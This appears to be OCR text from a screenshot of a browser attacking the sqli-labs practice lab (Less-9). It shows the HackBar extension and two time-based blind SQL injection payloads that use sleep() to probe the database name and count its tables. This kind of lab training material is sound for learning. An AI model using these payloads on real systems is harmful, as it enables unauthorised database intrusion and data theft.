 Less-9 Blind- Time based- Si
10.60.250.151/sqlilabs/Less-9/?id=1' and if('seurity'=left(database(),8),sleep(60),null)%23
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
等待 10.60.250.151...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.151/sqlilabs/Less-9/?id=1' and if(4=(select count(table_name) from information_schema.tables where table_schema='security'),sleep(60),null)%23
Split URL
Execute
Post data Referrer User Agent Cookies